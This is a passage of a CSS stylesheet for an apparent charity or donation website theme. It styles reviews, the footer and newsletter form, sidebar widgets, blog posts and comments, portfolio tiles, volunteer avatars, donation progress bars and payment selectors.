  display: block;
  margin-bottom: 30px;
}

.reviewblock__quoteIcon__two {
  position: absolute;
  line-height: 0;
  right: 0;
  left: 0;
  top: 50%;
  transform: translateY(-30%);
}

@media (max-width: 767px) {
  .reviewblock__quoteIcon__two {
    transform: translateY(-50%);
  }
}

@media (max-width: 767px) {
  .reviewblock__quoteIcon__two > svg {
    width: 80%;
  }
}

.reviewblock__qotes {
  font-size: calc(1.3125rem + 0.75vw);
  line-height: 1.4em;
  font-weight: 400;
  margin-bottom: 35px;
}

@media (min-width: 1200px) {
  .reviewblock__qotes {
    font-size: 1.875rem;
  }
}

.reviewblock--style2 {
  padding: 0;
  margin-bottom: 50px;
}

.reviewblock--style2 .reviewblock__authorImage {
  margin-bottom: 26px;
}

.reviewblock--style2 .reviewblock__authorImage img {
  border-radius: 50%;
}

.reviewblock--style2 .reviewblock__authorName {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 22px;
}

.reviewblock--style2 .reviewblock__authorSpeech {
  font-size: 0.9375rem;
}

.reviewblock--style2 .reviewblock__authorDes {
  font-weight: 700;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.reviewblock--style3 {
  padding: 0px 130px 95px;
}

@media (max-width: 1400px) {

  .reviewblock--style3 {
    padding: 0px 60px 95px;
  }

}

.reviewblock--style3 .reviewblock__content {
  margin-top: -55px;
}

.reviewblock--style3 .reviewblock__qotes {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  .reviewblock--style3 .reviewblock__qotes {
    font-size: 1.5rem;
  }
}

.reviewblock--style3 .reviewblock__author__image {
  border-color: #eb9309;
  border-width: 2px;
}

.footer {
  position: relative;
}

.footer__shape {
  position: absolute;
  top: -1px;
  width: 100%;
}

.footer--bg {
  background: #0d0d0d;
}

.footer__social {
  text-align: right;
}

@media (max-width: 575px) {
  .footer__social {
    text-align: left;
  }
}

.footer-top-inner{
   border-bottom: 1px solid #303030;
   padding-bottom: 50px;
  padding-top: 80px;
}

.footer__line {
  margin: 0;
  opacity: 1;
  background-color: #303030;
  height: 1px;
}


@media (max-width: 575px) {
  .footer__logo{
    margin-bottom: 20px
  }
}



.footer__heading {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 25px;
}

.footer__widget ul li {
  margin-bottom: 10px;
  color: #fff;
}

.footer__widget ul li a {
  font-size: 15px;
  color: #fff;
  display: inline-block;
}

.footer__widget ul li:last-child {
  margin-bottom: 0;
}

.footer__widget ul li a:hover {
  color: #eb9309;
}
.footer__widget .nice-select .option{
  color: inherit;
}

.footer__widget .nice-select::after{
  right: 20px;
}

.footer__widget .nice-select{
 border-radius: 0;
}
.footer__widget .wp-calendar-nav{
  color: #7fb432;
}

.footer__widget .wp-calendar-table a{
  color: #7fb432;
}

.footer__newsletter__formGroup {
  display: flex;
  position: relative;
  align-items: flex-start;
}

.footer__newsletter__input {
  flex: 0 0 auto;
  width: 100%;
  height: 55px;
  background-color: #303030;
  border: 0;
  padding: 0 17px;
  color: #a1a1a1;
}

.footer__newsletter__input:focus-visible, .footer__newsletter__input:focus, .footer__newsletter__input:hover {
  outline: none;
}

.footer__newsletter__input::-moz-placeholder {
  color: #a1a1a1;
}

.footer__newsletter__input:-ms-input-placeholder {
  color: #a1a1a1;
}

.footer__newsletter__input::placeholder {
  color: #a1a1a1;
}

.footer__newsletter__button {
  position: absolute;
  right: 0;
  height: 100%;
  background-color: #eb9309;
  text-transform: uppercase;
  border: 0;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.05em;
  padding: 0 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.footer__newsletter__button:hover {
  background-color: #7fb432;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.footer__newsletter__check, .footer__newsletter__check[type="checkbox"] {
  background-color: #484848;
  border-radius: 0;
  margin-right: 11px;
  margin-top: 5px;
}

.footer__newsletter__label {
  color: #a1a1a1;
}

.footer__copyright__text {
  color: #fff;
  font-size: 0.9375rem;
  text-align: center;
}


.sidebarTitle__heading {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
}

@media (min-width: 1200px) {
  .sidebarTitle__heading {
    font-size: 18px;
  }
}

.sidebarCategories ul {
  display: grid;
  gap: 15px;
}
.sidebarCategories ul li{
  list-style: none;
}

.sidebarCategories ul li a {
  display: flex;
  justify-content: space-between;
  border: 1px solid #f4f4f4;
  padding: 11px 17px;
  padding-bottom: 15px;
  color: #666666;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-weight: 500;
}

.sidebarCategories ul li a:hover {
  border-color: #e4e4e4;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sidebarContacts {
  display: flex;
  gap: 35px;
  flex-direction: column;
}

.sidebarContacts input,
.sidebarContacts textarea {
  width: 100%;
  border: 0;
  border-bottom: 1px solid #f6f3ee;
  resize: none;
  padding-bottom: 8px;
  margin-bottom: 20px;
}

.sidebarContacts textarea {
  height: 140px;
}

.tp-sidebar-contact input,.tp-sidebar-contact textarea{
  border: 0;
  border-bottom: 1px solid #f6f3ee;
  padding-bottom: 8px;
  margin-bottom: 20px;
  width: 100%;
}
.tp-sidebar-contact textarea{
  height: 140px;
}
.sidebarContacts .btn {
  align-self: flex-start;
}

.searchInput {
  position: relative;
}

.searchInput__box {
  width: 100%;
  min-height: 46px;
  border: 1px solid #f7f7f7;
  font-size: 14px;
  color: #666666;
  padding: 0 19px;
}

.searchInput__box::-moz-placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__box:-ms-input-placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__box::placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  border: 0;
  background-color: transparent;
}

.sidebarBlogs ul {
  display: grid;
  gap: 20px;
}

.blogBlockSmall {
  display: flex;
  align-items: center;
  gap: 24px;
}

.blogBlock {
  position: relative;
}

.blogBlockSmall__thumb-bg {
  height: 70px;
  width: 70px;
  background-size: cover;
  background-position: left;
}

.blogBlockSmall__thumb__link {
  display: inline-block;
}

.blogBlockSmall__thumb__link img {
  filter: saturate(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlockSmall__content {
  flex: 1;
}

.blogBlockSmall__heading {
  font-size: 1rem;
  font-weight: 500;
  margin-bottom: 10px;
  letter-spacing: 0.06em;
}

.blogBlockSmall__meta {
  font-size: 0.875rem;
  display: block;
  margin-bottom: 7px;
}

.blogBlockSmall:hover .blogBlockSmall__thumb__link img {
  filter: saturate(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: scale(1.1);
}

.blogBlockSmall--style2 .blogBlockSmall__heading {
  font-family: "Barlow", sans-serif;
  letter-spacing: 0;
  font-size: 1.125rem;
  color: #666666;
  font-weight: 500;
}

.blogBlockSmall--style2 .blogBlockSmall__heading a {
  display: inline;
  padding-bottom: 0;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #000 0%, #000 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}

.blogBlockSmall--style2:hover .blogBlockSmall__heading a {
  background-size: 100% 1px;
  color: #000;
}


.blog-bottom-border{
  border-bottom: 1px solid #f4f4f4;
}

.sidebarContact {
  padding-right: 35%;
}

.sidebarContact ul {
  display: grid;
  gap: 18px;
}

.sidebarContact ul li {
  color: #666666;
}

.sidebarContact ul li span {
  font-weight: 600;
  font-size: 15px;
  color: #0d0d0d;
}

.sidebarTags ul,
.blogDetails-tags ul {
  display: flex;
  flex-wrap: wrap;
  gap: 11px;
}

.sidebarTags ul li a,
.blogDetails-tags ul li a {
  text-transform: uppercase;
  color: #a0a0a0;
  text-transform: uppercase;
  border: 1px solid #f6f3ee;
  display: inline-block;
  font-weight: 600;
  border-radius: 4px;
  padding: 11px 29px;
  font-size: 12px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sidebarTags ul li:hover a,
.blogDetails-tags ul li:hover a {
  background-color: #eb9309;
  border-color: #eb9309;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.portfolioBlock {
  overflow: hidden;
}

.portfolioBlock__figure__shape {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  transform: translateY(40px);
}

.portfolioBlock__figure__shape > img {
  width: 100%;
  min-height: 285px;
}

.portfolioBlock__figure__thumb {
  width: 100%;
}

.portfolioBlock__content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 15px 30px 15px;
  opacity: 0;
  visibility: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.portfolioBlock__content p{
  color: #fff;
  padding: 0 30px;
}
.portfolioBlock__heading {
  font-size: calc(1.325rem + 0.9vw);
  font-weight: 500;
  color: #fff;
  padding-bottom: 16px;
  overflow: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

@media (min-width: 1200px) {
  .portfolioBlock__heading {
    font-size: 2rem;
  }
}

.portfolioBlock__heading > a {
  display: inline;
  padding-bottom: 0;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #fff 0%, #fff 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transform: translateY(-50px);
}

.portfolioBlock__heading:hover > a {
  color: #fff;
}

.portfolioBlock__hashLink {
  color: #fff;
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  overflow: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock__hashLink > span {
  display: block;
  transform: translateY(50px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock__hashLink:hover {
  color: #fff;
}

.portfolioBlock__hashLink:hover span {
  -webkit-animation: toBottomFromTop 0.6s forwards;
          animation: toBottomFromTop 0.6s forwards;
}

.portfolioBlock:hover .portfolioBlock__content, .portfolioBlock--active .portfolioBlock__content {
  opacity: 1;
  visibility: visible;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock:hover .portfolioBlock__figure__shape, .portfolioBlock--active .portfolioBlock__figure__shape {
  opacity: 1;
  visibility: visible;
  transition: 1.5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transform: translateY(0px);
}

.portfolioBlock:hover .portfolioBlock__heading > a, .portfolioBlock--active .portfolioBlock__heading > a {
  background-size: 100% 1px;
  color: #fff;
  transform: translateY(0px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock:hover .portfolioBlock__hashLink > span, .portfolioBlock--active .portfolioBlock__hashLink > span {
  transform: translateY(0px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock--style2 .portfolioBlock__more {
  position: absolute;
  right: 0;
  left: 0;
  width: 81px;
  height: 81px;
  margin: 0 auto;
  display: grid;
  place-content: center;
  background: #0d0d0d;
  border-radius: 50%;
  border: 2px solid #fff;
  top: -40.5px;
  opacity: 0;
  visibility: hidden;
  transform: scale(0);
  transition: all 2s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock--style2 .portfolioBlock__more:hover {
  background: #fff;
}

.portfolioBlock--style2 .portfolioBlock__more:hover svg path {
  fill: #eb9309;
}

.portfolioBlock--style2 .portfolioBlock__content {
  padding: 0 15px 80px 15px;
}

.portfolioBlock--style2:hover .portfolioBlock__more, .portfolioBlock--style2.portfolioBlock--active .portfolioBlock__more {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 2s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.blogBlock__content {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.blogBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  font-weight: 500;
}

@media (min-width: 1200px) {
  .blogBlock__heading {
    font-size: 1.875rem;
  }
}

.blogBlock__meta__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 35px;
  padding-left: 0 !important;
}
.blogBlock__tag {
  display: inline-block;
}
.blogBlock__tag a {
  background-color: #eb9309;
color: #fff;
text-transform: uppercase;
letter-spacing: 0.05em;
font-size: 12px;
font-weight: 600;
display: inline-block;
padding: 2.5px 11px;
}




.blogBlock__meta__list li{
  list-style: none;
}

@media (max-width: 1199px) {
  .blogBlock__meta__list {
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .blogBlock__meta__list li{
    margin-bottom: 7px;
  }
}

.blogBlock__metaUser {
  display: inline-flex;
  align-items: center;
  gap: 11px;
}

.blogBlock__meta__list .blogBlock__metaUser__thumb {
  max-width: 36px;
  border-radius: 50%;
}

.blogBlock__metaUser__name {
  font-size: 1rem;
  font-weight: 600;
  color: #191b1e;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__metaUser:hover .blogBlock__metaUser__name {
  color: #eb9309;
}

.blogBlock__reactButton {
  background-color: transparent;
  border: 0;
}

.blogBlock__reactButton__count {
  color: #a8a8a8;
}

.blogBlock__reactButton__count::after {
  position: relative;
  content: "\f086";
  font-family: "Font Awesome 6 Pro";
  padding-left: 7px;
  color: #0d0d0d;
  font-size: 15px;
  font-weight: 400;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__reactButton:hover .blogBlock__reactButton__count::after {
  font-weight: 900;
  color: #f67575;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__date {
  display: flex;
  align-items: center;
  gap: 7px;
}

.blogBlock__date__text {
  color: #a8a8a8;
}

.blogBlock__date i {
  color: #0d0d0d;
  font-size: 15px;
}

.blogBlock--style1 .blogBlock__content {
  padding: 70px 80px;
  max-width: 702px;
  margin: -13.6% auto 0 auto;
  position: relative;
  z-index: 1;
}

@media (max-width: 767px) {
  .blogBlock--style1 .blogBlock__content {
    padding: 20px 15px;
    max-width: 702px;
    margin: -7.6% 15px 0 15px;
  }
}

.blogBlock--style2 .blogBlock__content {
  padding: 40px 40px;
  max-width: 100%;
  margin: -13.6% 25px 0 25px;
  position: relative;
  z-index: 1;
}

@media (max-width: 767px) {
  .blogBlock--style2 .blogBlock__content {
    padding: 20px 15px;
    max-width: 702px;
    margin: -7.6% 15px 0 15px;
  }
}

.blogBlock--style3 .blogBlock__content {
  padding: 40px 40px;
}

.blogBlock--style4 .blogBlock__header {
  padding-right: 20%;
}

.blogBlock--style4 .blogBlock__content {
  border: 0;
  box-shadow: none;
}

.blogBlock--style4 .blogBlock__button {
  text-align: right;
  margin-top: -35px;
  padding-right: 80px;
}

.blogBlock--style4 .blogBlock__button .btn {
  width: 70px;
  height: 70px;
  margin-bottom: 5px;
}

.blogBlock--style4 .blogBlock__text {
  font-size: 18px;
}

.blogBlock--style4 .blogBlock__meta ul {
  display: flex;
  gap: 25px;
  row-gap: 0;
  align-items: center;
  flex-wrap: wrap;
}

.blogBlock__figure {
  margin-bottom: 30px;
}


span{
  transition: .3s ease;
}


.blogBlock--style4 .blogBlock__meta ul li:hover a,
.blogBlock--style4 .blogBlock__meta ul li:hover span {
  color: #7fb432;
}

.blogBlock--style4 .blogBlock__meta__text {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  font-size: 16px;
  color: #666666;
  font-weight: 500;
  text-transform: capitalize;
}
.blogBlock--style4 .blogBlock__meta__text i{
  color: #7fb432;
  font-weight: 500;
}

.blogBlock--style4 .blogBlock__meta--style2 {
  padding-top: 20px;
  border-top: 1px solid #f4f4f4;
  padding-right: 55px;
}

.blogBlock--style4 .blogBlock__quotes {
  font-family: "Oswald", sans-serif;
  font-size: calc(1.28125rem + 0.375vw);
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.52em;
  color: #0d0d0d;
  background-color: #f3f3f3;
  padding: 65px 90px 65px 46px;
  margin-bottom: 0;
  position: relative;
}

@media (min-width: 1200px) {
  .blogBlock--style4 .blogBlock__quotes {
    font-size: 1.5625rem;
  }
}

.blogBlock--style4 .blogBlock__quotes::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 4px;
  height: 100%;
  background-color: #eb9309;
}

.blogDetails-title__heading {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .blogDetails-title__heading {
    font-size: 1.5rem;
  }
}

.blogDetails-tags {
  display: flex;
  align-items: center;
  gap: 30px;
}

.blogDetails-share {
  gap: 30px;
  justify-content: flex-end;
}

.blogDetails-share.itSocial ul {
  gap: 20px;
}

.blogDetails-share.itSocial ul li a {
  padding: 0;
  width: unset;
  height: unset;
  color: #0d0d0d;
  border: none;
}

.blogDetails-share.itSocial ul li a.facebook {
  color: #0072ac;
}

.blogDetails-share.itSocial ul li a.twitter {
  color: #3ac4ff;
}

.blogDetails-share.itSocial ul li a.instagram {
  color: #e1306c;
}

.blogDetails-share.itSocial ul li a.linkedin {
  color: #0072ac;
}

.blogDetails-share.itSocial ul li a.pinterest {
  color: #da0021;
}

.blogDetails-share.itSocial ul li:hover a {
  background-color: unset;
  color: unset;
}

.blogDetails-socialTags {
  padding: 40px 0;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
}

.comments ul {
  display: grid;
  gap: 62px;
}

.commentsBlock {
  display: flex;
  gap: 30px;
}

.commentsBlock__figure {
  overflow: hidden;
  border-radius: 50%;
}

.commentsBlock__content {
  flex: 1;
}

.commentsBlock__header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 14px;
}

.commentsBlock__name {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #0d0d0d;
}

.commentsBlock__date {
  font-size: 12px;
  font-weight: 600;
  color: #949392;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.commentsBlock__reply__link {
  font-size: calc(1.28125rem + 0.375vw);
  color: #0d0d0d;
}

@media (min-width: 1200px) {
  .commentsBlock__reply__link {
    font-size: 1.5625rem;
  }
}

.commentsBlock__text {
  font-size: 14px;
  margin-bottom: 0;
}

.commentsBlock--reply {
  padding-left: 100px;
}

.commentsPost__input input,
.commentsPost__input textarea {
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 14px;
  padding: 0 22px;
}

.commentsPost__input input::-moz-placeholder, .commentsPost__input textarea::-moz-placeholder {
  color: #949392;
}

.commentsPost__input input:-ms-input-placeholder, .commentsPost__input textarea:-ms-input-placeholder {
  color: #949392;
}

.commentsPost__input input::placeholder,
.commentsPost__input textarea::placeholder {
  color: #949392;
}

.commentsPost__input input {
  min-height: 60px;
}

.commentsPost__input textarea {
  min-height: 209px;
  padding: 17px 22px;
}

.commentsPost__check .form-check {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}

.commentsPost__check .form-check-input {
  margin-top: 0;
  border-radius: 50%;
  width: 23px;
  height: 23px;
}

.commentsPost__check .form-check-label {
  font-size: 16px;
}

.sponsorsTitle {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 37px;
  margin-bottom: 52px;
}

@media (max-width: 767px) {
  .sponsorsTitle {
    display: block;
    text-align: center;
  }
}

.sponsorsTitle__heading {
  font-size: 1.125rem;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
  margin-bottom: 0;
}

.sponsorsTitle__line {
  height: 1px;
  border: 1px solid #f3f3f3;
  flex-grow: 1;
}

@media (max-width: 767px) {
  .sponsorsTitle__line {
    display: none;
  }
}

.sponsorsTitle--style2 {
  margin-bottom: 31px;
}

.sponsorsTitle--style2 .sponsorsTitle__heading {
  font-size: calc(1.3125rem + 0.75vw);
}

@media (min-width: 1200px) {
  .sponsorsTitle--style2 .sponsorsTitle__heading {
    font-size: 1.875rem;
  }
}

.sponsorsItem {
  text-align: center;
  filter: grayscale(1);
}

.factWrapper {
  margin: 0 110px;
}

.factWrapper--two {
  margin-top: -115px;
}

@media (max-width: 1199px) {
  .factWrapper {
    margin: 0 0;
  }
}

.factBlock {
  min-height: 322px;
  background: #ffffff;
  border: 1px solid #efefef;
  box-sizing: border-box;
  border-radius: 50%;
  min-width: 322px;
  display: grid;
  place-content: center;
  text-align: center;
  padding: 0 35px;
}

@media (max-width: 991px) {
  .factBlock {
    min-width: 100%;
    min-height: 296px;
  }
}

.factBlock__heading {
  display: flex;
  justify-content: center;
  text-transform: uppercase;
  font-size: calc(1.34375rem + 1.125vw);
  margin-bottom: 14px;
}

@media (min-width: 1200px) {
  .factBlock__heading {
    font-size: 2.1875rem;
  }
}

.factBlock__ext {
  color: #eb9309;
}

.factBlock__tag {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #0d0d0d;
  display: block;
  margin-bottom: 13px;
}

.factBlock__text {
  margin-bottom: 0;
}

.factBlock--one {
  -webkit-animation: jump 3s linear infinite;
          animation: jump 3s linear infinite;
}

.factBlock--two {
  -webkit-animation: jump 5s linear infinite;
          animation: jump 5s linear infinite;
}

.factBlock--three {
  -webkit-animation: jump 8s linear infinite;
          animation: jump 8s linear infinite;
}

.factBlock--four {
  -webkit-animation: jump 10s linear infinite;
          animation: jump 10s linear infinite;
}

.factBlock--five {
  -webkit-animation: jump 12s linear infinite;
          animation: jump 12s linear infinite;
}

.fact--layout1 {
  z-index: 1;
}

.fact--layout1 .fact__map {
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: -1;
  opacity: 0.05;
}

.volunteerUser__box {
  display: inline-block;
  text-align: center;
}

.volunteerUser__thumb {
  border-radius: 50%;
  overflow: hidden;
}

.volunteerUser__profile {
  display: block;
  margin-top: -88px;
  position: relative;
}

.volunteerUser__profile ul {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 134px;
  padding: 30px;
  display: inline-flex;
  margin-left: -11px;
  position: relative;
  padding-right: 41px;
}

.volunteerUser__profile ul li {
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #fff;
  margin-right: -11px;
  position: relative;
}

.volunteerUser__profile ul li:nth-child(1) {
  z-index: 6;
}

.volunteerUser__profile ul li:nth-child(2) {
  z-index: 5;
}

.volunteerUser__profile ul li:nth-child(3) {
  z-index: 4;
}

.volunteerUser__profile ul li:nth-child(4) {
  z-index: 3;
}

.volunteerUser__profile ul li:nth-child(5) {
  z-index: 2;
}

.volunteerUser__profile ul li:nth-child(6) {
  z-index: 1;
}

.volunteerUser__profile ul li:last-child::after, .volunteerUser__profile ul li:last-child::before {
  position: absolute;
}

.volunteerUser__profile ul li:last-child::before {
  border-radius: 50%;
  background: #000;
  content: "";
  width: 100%;
  height: 100%;
  opacity: 0.6;
}

.volunteerUser__profile ul li:last-child::after {
  content: "200+";
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
}

.volunteerBlock__name {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 15px;
}

.volunteerBlock__figure {
  margin-bottom: 31px;
  overflow: hidden;
  border-radius: 50%;
  display: inline-block;
  background-color: #fff;
}

.volunteerBlock__figure__thumb {
  border-radius: 50%;
  filter: grayscale(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.volunteerBlock:hover .volunteerBlock__figure__thumb {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: scale(1.2);
  filter: grayscale(0);
}

.liveDonation {
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  background: #fff;
  padding: 70px 90px;
  position: relative;
  z-index: 1;
  margin: 0 40px;
}

@media (max-width: 992px) {

  .liveDonation {
    padding: 70px 15px;
  }
}

@media (max-width: 575px) {

  .liveDonation {
    padding: 70px 15px;
    margin: 0
  }

  .featureBlock__eqn{
    display: block;
  }
}


.liveDonation .liveDonationTitle {
  margin-bottom: 50px;
}

.liveDonation .liveDonationTitle__small {
  font-weight: 600;
  font-size: 15px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #0d0d0d;
  display: flex;
  align-items: center;
  gap: 7px;
  margin-bottom: 18px;
}

.liveDonation .liveDonationTitle__small span {
  width: 14px;
  height: 14px;
  background: #ff2200;
  display: inline-block;
  border-radius: 50%;
}

.liveDonation .liveDonationTitle__heading {
  font-size: calc(1.46875rem + 2.625vw);
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .liveDonation .liveDonationTitle__heading {
    font-size: 3.4375rem;
  }
}

.liveDonation .featureBlock__donation {
  padding: 0;
  margin-bottom: 0;
  border: 0;
  box-shadow: none;
}

.liveDonation .featureBlock__donation__text {
  transform: translateX(0px);
  margin-bottom: 15px;
  font-size: 15px;
  color: #eb9309;
}

.liveDonation .featureBlock__donation__line .skill-bars {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars::before {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars .skill-bar::before {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars .skill-bar::after {
  height: 37px;
  width: 37px;
  border-width: 12px;
  right: -1px;
}

.liveDonation .featureBlock__donation__progress {
  margin-bottom: 35px;
}

.liveDonation .featureBlock__eqn__title {
  font-size: 15px;
}

.liveDonation .featureBlock__eqn__price {
  font-size: 24px;
}

.liveDonation__button {
  text-align: right;
  margin-bottom: 50px;
}


@media (max-width: 1200px) {
  .liveDonation__button {
    text-align: left;
  }

}

.featureBlock__donation--style2 {
  padding: 0;
  border: 0;
  margin-bottom: 40px;
  box-shadow: none;
}

.featureBlock__donation--style2 .featureBlock__donation {
  padding: 0;
  margin-bottom: 0;
  border: 0;
  box-shadow: none;
}

.featureBlock__donation--style2 .featureBlock__donation__text {
  transform: translateX(0px);
  margin-bottom: 15px;
  font-size: 15px;
  color: #eb9309;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars::before {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars .skill-bar::before {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars .skill-bar::after {
  height: 37px;
  width: 37px;
  border-width: 12px;
  right: -1px;
}

.featureBlock__donation--style2 .featureBlock__donation__progress {
  margin-bottom: 35px;
}

.featureBlock__donation--style2 .featureBlock__eqn__title {
  font-size: 15px;
}

.featureBlock__donation--style2 .featureBlock__eqn__price {
  font-size: 24px;
}

.donationDetails__warning p {
  display: flex;
  align-items: center;
  margin-bottom: 0;
  padding: 23px 0;
  border-top: 1px solid #f4f4f4;
  border-bottom: 1px solid #f4f4f4;
}


@media (max-width: 767px) {
  .donationDetails__warning p {
    display: block;
  }
}


.donationDetails__warning p svg path {
  fill: #eb9309;
}

.donationDetails__warning p span {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  padding-left: 9px;
  padding-right: 5px;
}

.donationDetails__title {
  font-size: calc(1.3125rem + 0.75vw);
}

@media (min-width: 1200px) {
  .donationDetails__title {
    font-size: 1.875rem;
  }
}

.donationDetails__heading {
  font-size: calc(1.275rem + 0.3vw);
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .donationDetails__heading {
    font-size: 1.5rem;
  }
}

.donationDetails__payments {
  padding: 37px 0;
}

.donationDetails__cross {
  border-top: 1px solid #f4f4f4;
  border-bottom: 1px solid #f4f4f4;
  padding: 19px 0;
}

.donationDetails__cross p {
  color: #a1a1a1;
  display: flex;
  align-items: baseline;
  gap: 12px;
  margin-bottom: 0;
}

.donationDetails__cross p svg {
  top: 8px;
  position: relative;
}

.donationDetails__text {
  font-size: 1.0625rem;
}



.payments__methods {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.payments__method {
  display: inline-flex;
  align-items: center;
}

.payments__input {
  display: none;
}

.payments__label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  color: #001b36;
  font-size: 16px;
  font-weight: 500;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__label__check {
  display: inline-flex;
  width: 16px;
  height: 16px;
  background-color: #f2f2f2;
  border-radius: 50%;
  border: 1px solid #dadada;
  position: relative;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
